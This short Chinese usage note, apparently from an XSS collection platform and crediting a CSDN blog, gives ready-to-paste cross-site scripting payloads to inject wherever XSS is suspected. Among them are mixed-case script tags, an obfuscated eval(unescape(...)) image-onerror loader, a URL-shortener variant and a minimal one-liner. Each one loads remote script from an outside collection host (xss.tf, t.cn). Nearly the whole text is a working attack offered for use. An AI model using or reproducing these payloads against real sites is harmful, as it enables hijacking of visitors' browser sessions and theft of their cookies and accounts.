 如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</tExtArEa>'"><sCRiPt sRC=http://xss.tf/GCu></sCrIpT>
或者
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Fxss.tf%2FGCu%22%2BMath.random%28%29%3B%28document.getElementsB
yTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
http://xss.tf/GCu
************************************************网址缩短************************************************
再或者以你任何想要的方式插入
<ScRipT sRc=http://t.cn/E6aLZxC></SCriPt>
再或者以你任何想要的方式插入
<sCrIpt srC=http://xss.tf/GCu></sCRipT>
再或者以你任何想要的方式插入
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='你的js地址';>
↓↓↓！~极限代码~！(可以不加最后的>回收符号，下面代码已测试成功)↓↓↓
<sCRiPt/SrC=//xss.tf/GCu>
完成
https://blog.csdn.net/qq_34332495